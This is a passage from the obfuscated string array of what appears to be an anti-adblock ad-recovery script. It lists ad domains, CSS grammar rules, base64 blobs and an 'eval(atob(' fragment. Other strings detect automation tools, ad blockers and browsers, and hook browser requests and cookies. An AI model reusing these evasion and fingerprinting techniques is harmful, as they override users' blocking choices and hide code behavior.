imLeft','adshieldAvgRTT','Vertical\x20line\x20is\x20expected','<\x27min-width\x27>','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','referrerPolicy','isElementVisibilityHidden','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','replaceChild',';\x20Secure','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','hbwrapper.com','&domain=','query','port2','scorecardresearch.com','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','orientation','false|true','text_ad','emit','cookielaw.org','!term','<percentage>','proper.io','matchProperty','[clip|ellipsis|<string>]{1,2}','<\x27margin-top\x27>','detections','[auto|<length-percentage>]{1,4}','ad_unit_path','TkduRThhX3kuRmpZTz00dzNdcDc=','child-0','fromCodePoint','botd','contain|none|auto','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','!(function(){','innerHTML','class\x20extends\x20self.XMLHttpRequest','data','[<integer>&&<symbol>]#','releaseCursor','profile','First-party\x20image\x20load\x20success','/media/vpaid-display/iframe.html','__prehooked','[<family-name>|<generic-family>]#','content-ad','layer(\x20<layer-name>\x20)','selenium-evaluate','none|forwards|backwards|both','scrollX','declaration','unshift','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','Apple','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','auto','createDescriptor','Element_attributes','slot_element_id','defineProperties','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','Element_className','sp_message_','HTMLElement','then','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','languages',';\x20SameSite=Strict','HTMLTemplateElement','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','compareByOriginalPositions','onmessage','margin-left','\x22:\x22,\x20','HTMLVideoElement_poster','tokens','unit','[contextual|no-contextual]','driver','defer','eval(atob(\x27','setImmediate','ad.doorigo.co.kr','casalemedia.com','intersectionRatio','HTMLAnchorElement_href','findIndex','String','EventTarget_addEventListener','nextNonWsCode','elapsed_time_ms','dimension-token','\x20or\x20hex\x20digit','nextState','SyntaxMatchError','stpd.cloud','result','https://t.visx.net/ul_cb/hb_post','keepOriginalAcceptableAds','Boolean','syntax','gw.geoedge.be','/cgi-bin/PelicanC.dll','ghi','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','At-rule\x20`@','captureEvents','JSON','document.getElementsByClassName','af8d5326','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','samesite','space-between|space-around|space-evenly|stretch','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','http://','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','main_richload','Unknown\x20node\x20type:','selectorList','<relative-real-selector>#','getParameter','sync.search.spotxchange.com','d2VneWpwenV4MzhxMmE5dm1pZm90','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','<generic>','GeneralEnclosed','https://cmp.computerbild.de','1576015PIAsau','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','stylesheet','[<filter-function>|<url>]+','normal|<length>','img','next','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','<counter-style-name>|symbols(\x20)','pagehide','Semicolon\x20or\x20block\x20is\x20expected','<grid-line>\x20[/\x20<grid-line>]{0,3}','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','string-token','Terminate\x20-\x20not\x20active','decode','constructor','jsHeapSizeLimit','outerWidth','XMLHttpRequest_responseType','<\x27align-items\x27>\x20<\x27justify-items\x27>?','<bg-size>#','bad-string-token','chromium','devicePixelRatio','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','recognizer','`\x20should\x20not\x20contain\x20a\x20prelude','inmobi.com','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','mustIncludeStrings','dable-tdn','window.as_location','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','advertisement-holder','hasAttribute','getName','[auto|block|swap|fallback|optional]','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','iframe\x20load\x20error:\x20','_as_injected_functions','matchDeclaration','HTMLScriptElement','<mf-name>','no-cors','dvh','parentNode','adingo','<number>|<percentage>|none','original','[<box>|border|padding|content|text]#','elementFromPoint','anymind','scroll-position|contents|<custom-ident>','https://ad-delivery.net/px.gif?ch=1','visible|hidden','polarbyte','normal|<feature-tag-value>#','allow-scripts','1nlsdkf','else','add|subtract|intersect|exclude','Layer','document.querySelector','computeSourceURL','logs-partners.coupang.com','callback','/negotiate/css','htlb.casalemedia.com','getDetections','function\x20','Unknown\x20property','parseCustomProperty','consentframework.com','source','Document_querySelectorAll','selector','<\x27max-block-size\x27>','gpt-adpushup','data-owner','_mappings','IVT\x20detection\x20failed','async','adsense','toStringTag','[<length-percentage>|top|center|bottom]#','isBrave','[<predefined-rgb-params>|<xyz-params>]','static.doubleclick.net','atrules','cnlwYQ==','<image>|<color>','abs(\x20<calc-sum>\x20)','properties','isChannelConnected','<\x27padding-left\x27>{1,2}','$1\x20\x20\x20','onLine','lax','adscale.de','Combinator\x20is\x20expected','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','DOMParser_parseFromString','eval','eachMapping','Failed\x20to\x20get\x20key\x20from:\x20','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','important','__webdriver_unwrapped','base',',\x20y:\x20','none|text|all|-moz-none','inventories','gblpids','[<age>?\x20<gender>\x20<integer>?]','<string>|<custom-ident>+','layer(','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','getElementsByClassName','sectionChange','dable','get','doubleverify.com','/report','Element_getAttribute','ad-stir.com','<number>|<dimension>|<ident>|<ratio>','undefined','\x20|\x20','splice','rotateZ(\x20[<angle>|<zero>]\x20)','gecko/','AdShield\x20API','walkContext','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','adpushup.com','[<line-names>?\x20<track-size>]+\x20<line-names>?','[<layer-name>#|<layer-name>?]','msie','base[href]','Token','backgroundImage','sequentum','3rd-party\x20xhr\x20unexpected\x20response','<time>#','boolean','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','PseudoElementSelector','excludeHosts','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','number-token','document\x20-\x20find\x20element','6d29821e','display','none|always|column|page|spread','as-event-handler-added','webkitResolveLocalFileSystemURL','HTMLLinkElement_rel','imasdk.googleapis.com','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','adsinteractive','Generic','pghub.io','onetag-sys.com','DOMContentLoaded','\x20is\x20blocked.','getAtrulePrelude','0|1','encodeURI','cWJ1dw==','delay','originalPositionFor','replace','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','cqmax','data-sdk','medium','cef','HTMLFormElement','\x22],[class*=\x22','[[<integer>|infinite]{2}]#|auto','ltr','media','Function','image-src:\x20display-none','530817WIsFyq','getPropertyValue','toArray','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','serif|sans-serif|cursive|fantasy|monospace','invert(\x20<number-percentage>\x20)','<color>\x20<color-stop-length>?','e|pi|infinity|-infinity|NaN','33across.com','getOwnPropertyDescriptor','thread-','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','DONE','media-amazon.com','<head','Navigator','<wq-name>','adkernel.com','<color>&&<color-stop-angle>?','728px','[above|below|right|left]?\x20<length>?\x20<image>?','decodeURI','svmin','andbeyond.media','method','userLanguage','gpt-adshield','https://s.teag.ad-shield.io/2/857374/analytics.js','skimresources.com','HTMLIFrameElement_srcdoc','none|<shadow-t>#','padding|border','text/html','none|[<shape-box>||<basic-shape>]|<image>','parseSourceMapInput','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','top','connection','MessageEvent_source','none|auto|<percentage>','comma-token','ignore|stretch-to-fit','<hex-color>|<absolute-color-function>|<named-color>|transparent','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','srcset','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','/pagead/gen_204?','decorator','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','admanmedia.com','gpt-minutemedia','error','can\x27t\x20access\x20document.hidden','TBL','scrollHeight','<single-animation-play-state>#','navigator.productSub\x20is\x20undefined','DocumentFragment_getElementById','meta[http-equiv=\x22Content-Security-Policy\x22]','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','lvh','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','/cdn/adx/open/integration.html','padding-top','openx.net','<custom-ident>','block','cdn.iubenda.com','balance','*[id]','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','none|<track-list>|<auto-track-list>','write','as-tester-handler-added','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','eventId=','as_inventory_id','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','stopImmediatePropagation','<media-in-parens>\x20[and\x20<media-in-parens>]+','HTMLAnchorElement_origin','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','normal|small-caps','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','at-keyword-token','iframe\x20error\x20event','none|repeat(\x20<length-percentage>\x20)','loc','calledSelenium','__fr','sdkVersion','getContext','isEmpty','CSSStyleDeclaration_setProperty','IdSelector','{\x22apply-ratio\x22:1,\x22','types','crios','Unexpected\x20syntax\x20\x27','eventType','www.whatcar.com','as-check-script-blocked','<noscript>','includes','x-frame-height','test','<integer>|auto','<\x27min-height\x27>','content-box|border-box','deviceMemory','[native\x20code]','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','enter','none|auto|textfield|menulist-button|<compat-auto>','getItem','perspective(\x20[<length\x20[0,∞]>|none]\x20)','umogames.com','getAdUnitPath','<line-style>{1,4}','scrollX,Y','MediaQueryList','originalLine','text/css','Error','normal|<string>','once','DisallowEmpty','setSource','purpose','line','\x20\x20\x20','general-enclosed','cmVzZXJ2ZWQy','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','findAll','<display-outside>?&&[flow|flow-root]?&&list-item','rest','https://consent.up.welt.de','window.parent.parent.apstag.runtime.callCqWrapper','auto|none|preserve-parent-color','Notification','DocumentFragment','even','Blob','pub_300x250','string-api','<url>+','comma','matchType','bored_panda_events','adpushup','internet_explorer','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','\x20|\x20\x20','lookupTypeNonSC','getNode','responseType','Expect\x20`','encodeUrl','selectorText','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','none|<length>','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','String_replace','smartadserver.com','kayzen.io','PerformanceEntry','geoedge.be','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','b3V0cHV0','nodeType','data-bypass-check-','[common-ligatures|no-common-ligatures]','createAuctionNonce','root','HTMLImageElement','CDO-token','fo2nsdf','mode','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','port1','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','cp.edl.co.kr','margin-right','[normal|small-caps]','<\x27max-inline-size\x27>','all','opacity','as_skip','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','__as_xhr_processed','https://ib.adnxs.com/ut/v3/prebid','intersectionRect','prelude','nthChildOf','SharedStorageWorklet','onetrust-','undertone.com','normal|break-all|keep-all|break-word|auto-phrase','Blocked\x20slot\x20define:\x20[','message','[<counter-name>\x20<integer>?]+|none','none|path(\x20<string>\x20)','trident','CSSStyleDeclaration.set/get/removeProperty','<namespace-prefix>?\x20[<string>|<url>]','randomUUID','initMain','recovery','adnxs-simple.com','fill','AtKeyword','<\x27border-bottom-right-radius\x27>','destroySlots','lookupType','isPropagationStoppedImmediate','jkl','gstatic.com','ar-yahoo-v1','<percentage>|<length>','revert-layer','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<custom-ident>\x20:\x20<integer>+\x20;','trvdp.com','_fa_','HTMLAnchorElement_pathname','fonts.googleapis.com','/negotiate/v3/iframe?passcode=','{-token','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','api.reurl.co.kr','headers','_asClickListeners','auto|none','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','adthrive.com','max-age','elem','gpt-vuukle','adUnitPath','always|[anchors-valid||anchors-visible||no-overflow]','/ivt/detect','<url>|none','no\x20purpose\x201\x20consent','360yield.com','<integer>','okNetworkStatusCodes','substring','replace|add|accumulate','__fxdriver_unwrapped','sp.','Element_matches','sascdn.com','728','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','Terminate\x20-\x20memory\x20limit\x20threshold','Date','ChromeDriverw','ad-','meta','auto|<string>','cooktoria.com','__as_new_xhr_data','<bg-clip>#','ACK_INVISIBLE','thenStack','hardwareConcurrency','navigator.plugins\x20is\x20undefined','getWindowId','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','hidden','iu_parts','hadronid.net','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','<transform-function>+','Document_write','<absolute-size>|<relative-size>|<length-percentage>','gptFetchSlots','findValueFragments','Bad\x20syntax','sendXHR','imprnt-cnt','HTMLAnchorElement_attributionSrc','ac-','true|false','bricks-co.com','api.ootoo.co.kr','transferSize','smsonline.cloud','closest','!important','name','SyntaxReferenceError','matcher','<\x27inset\x27>','Event','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','set-cookie','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','.umogames.com','Destroying\x20interstitial\x20slots\x20:\x20','<!--','notebookcheck.com','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','toPrimitive','flat|preserve-3d','NestingSelector','truvidplayer.com','gpt_slot_found','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<body','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','JSON_parse','var(','<track-size>+','[lining-nums|oldstyle-nums]','silent','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','\x0a--','_sourceRoot','random','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','auto|isolate','HTMLLinkElement_href','rtt','<length>\x20<length>?','this.href=\x27https://paid.outbrain.com/network/redir','<single-animation-composition>#','Unexpected\x20end\x20of\x20input','close-error-report','Hex\x20or\x20identifier\x20is\x20expected','https://cmp.autobild.de','/container.html','use','omid-','NmFreWhvcjgwbTM3c2xmdzF2eHA=','adcontainer','creativecdn.com','__driver_evaluate','insertList','isActive','__webdriver_script_function','isAdblockUser','reduceRight','lookupNonWSType','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','visible|hidden|clip|scroll|auto','<\x27min-inline-size\x27>','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','ZGdnbg==','auto|optimizeSpeed|crispEdges|geometricPrecision','isSleipnir','getEvents','XMLHttpRequest_response','as_debug','none|<string>+','MatchGraph','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','Invalid\x20base64\x20digit:\x20','khz','<!DOCTYPE\x20html>','floor','<bg-image>#','ad-unit','exports','naturalWidth','intervalId','side_ad','ads-refinery89.adhese.com','onerror','Unknown\x20type','decodeUrl','closest-side|closest-corner|farthest-side|farthest-corner|sides','_set','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','https://report.error-report.com/modal?eventId=&error=','border','cdn.optimizely.com','fXFCPHpgUFpbWUg6MHNqdmFPcA==','translateX(\x20<length-percentage>\x20)','<\x27padding-left\x27>','</div>','interstitial','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','<?lit$','ads.blogherads.com','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','styleSheets','addEventListener','lvmax','bad-url-token','Blocked\x20prebid\x20request\x20for\x20','traffective','instance','gamezop.com','Reflect','normal|auto|<position>','dsp-service.adtarget.biz','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','childElementCount','1193840eIjvJd','Terminate\x20-\x20as_test\x20is\x20not\x20present','$cdc_asdjflasutopfhvcZLmcfl_','w\x20=\x20window.parent.parent;','as_window_id','only','c.appier.net','HTMLSourceElement','protectedHeader','revert','navigator.webdriver\x20is\x20undefined','flow|flow-root|table|flex|grid|ruby','postrelease.com','list','findAllFragments','dmtkcw==','&height=','originalUrl','arkadium-aps-tagan.adlightning.com','poster','about:blank','enabled','//#\x20sourceURL=mediation.js','<relative-real-selector-list>','&error=','unsortedForEach','unhandled\x20exception','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','c204ZmtocndhOTR5MGV1cGoybnEx','en-us','confirm','__as_xhr_onload','attributeFilter','<media-query-list>','[left|right]||[top|bottom]','cefsharp','.set','center|start|end|flex-start|flex-end','functionBind','googleads.g.doubleclick.net','connatix.com','httponly','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','exec','cachedResultIsInAdIframe','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','boredpanda.com','opr','blockAdUnitPath','rotateY(\x20[<angle>|<zero>]\x20)','\x20>\x20','ContentWindow\x20not\x20found','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','https://c.html-load.com','randomize','bqstreamer.com','HyphenMinus\x20is\x20expected','argument\x20name\x20is\x20invalid','img_dggnaogcyx5g7dge2a9x2g7yda9d','exportSnapshot','promise','Element_hasAttribute','entries','Combinator','cultureg','now','w2g','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<feature-value-block>+','Identifier\x20or\x20parenthesis\x20is\x20expected','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','[<compound-selector>?\x20<pseudo-compound-selector>*]!','getSlotId','as_test','MediaSettingsRange','kind','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','\x20iterations','[discretionary-ligatures|no-discretionary-ligatures]','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','insertBefore','function','Parentheses','bydata.com','HTMLImageElement_srcset','/pagead/drt/ui','top|bottom|block-start|block-end|inline-start|inline-end','script_abort','encode','checkAtrulePrelude','check','flat','endsWith','OWptYW53eXF4MHM1NHp1dG82aA==','http:','autoRecovery','fs-','svi','\x20\x20\x20\x20','Selector','%%%INV_CODE%%%','inventoryId','https://securepubads.g.doubleclick.net/tag/js/gpt.js','onClickAutoRecovery','<box>#','[-token','<\x27inset-inline-end\x27>','VENDOR','gigacalculator.com','permission','welt.de','log.pinterest.com','groups','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','Type','asin(\x20<calc-sum>\x20)','sourceMap','/iu3','FontFace','lineItemId','/f.min.js','decodeURIComponent','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','width\x20not\x20removed','adshield_apply','<\x27margin-inline-start\x27>','consumeUntilExclamationMarkOrSemicolon','rightComparison','Destroying\x20blocked\x20slots\x20:\x20','shouldNegotiateAds','iframe\x20negotiate\x20msg:\x20','scrollY','dvmin','<\x27flex-basis\x27>','start|end|center|baseline|stretch','sort','_phantom','<color>','<mf-name>\x20:\x20<mf-value>','RENDERER','<bg-position>#','yahoo-mail-v1','recovery_adm_click_ar','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','anyclip.com','allowRunInIframe','getUserIds','configIndex','\x20requestBids.before\x20hook:\x20','appiersig.com','r\x20script\x20executed\x20more\x20than\x20once','_generateSourcesContent','Spaces','cpmstar.com','removeItem',']\x20by\x20[','window.external\x20is\x20undefined','setPAAPIConfigForGPT','minutemedia-prebid.com','__nightmare','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','Expect\x20a\x20keyword','JlhEX1FPaE1ybHRwUjFjNHpHClk=','first_gpt_ad_rendered','tag','pbstck.com','pluginsLength','unhandled\x20exception\x20-\x20','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','HTMLScriptElement_src','appendList','length','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','document.documentElement.clientWidth,\x20clientHeight','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','https://07c225f3.online','Performance.network','target=\x22_top\x22','<declaration-value>?','normal|light|dark|<palette-identifier>','bnh6bg==','onetrust.com','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','revokeObjectURL','match.rundsp.com','layer','json.parse','pageview_id','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','HTMLAnchorElement_target','hookWindowProperty\x20Error:\x20','is_limited_ads','auto|wrap|nowrap','invalid\x20protect-id\x20key:\x20','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','reserved2Input','data-target','qrscanner.net','memoryLimitThreshold','__hooked','join','aweber.com','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','consumeUntilLeftCurlyBracket','<keyframe-block>+','EventTarget_removeEventListener','XMLHttpRequest_send','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','boolean-expr','idFilter','unset','forEachToken','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','<single-animation-direction>#','<number\x20[1,∞]>','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','Event_stopImmediatePropagation','<div\x20class=\x22CAN_content\x22>','__lastWatirConfirm','adform.net','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','slice|clone','mismatchOffset','googlesyndication\x5c.com','parentElement','()\x20{\x20[native\x20code]\x20}',';\x20Expires=','requestIdleCallback\x20not\x20exists','symplr','repeat','dn0qt3r0xannq.cloudfront.net','decodeValues','documentElementKeys','isVisibleIframe','mezzomedia','<media-not>|<media-and>|<media-or>|<media-in-parens>','ADS_FRAME','script_onerror','isInRootIframe','HTMLElement_dataset','x-frame-width','Brackets','Identifier','sourceContentFor','default','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','dump','whitespace-token',';\x20Partitione